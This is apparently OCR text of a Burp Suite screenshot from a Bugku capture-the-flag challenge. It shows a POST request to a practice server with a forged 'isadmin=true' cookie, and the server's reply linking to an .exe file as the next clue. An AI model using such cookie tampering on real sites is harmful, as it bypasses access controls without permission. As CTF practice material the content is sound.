 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /cookieflag.php HTTP/1.1
Host: 123.206.87.240:9001
Content-Length: 0
Cache-Control: max-age=0
Origin: http://123.206.87.240:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://123.206.87.240:9001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: isadmin=true
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 28 Sep 2019 01:01:36 GMT
Content-Type: text/html
Connection: close
Content-Length: 366
<!DOCTYPE html>
<html>
<style>
span {
display: block;
margin: auto;
height: 25px;
text-align: center;
font-size: 30px;
}
</style>
<head>
<title>bugku</title>
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<span>http://120.24.86.145:9001/123.exe</span>
</body>
</html>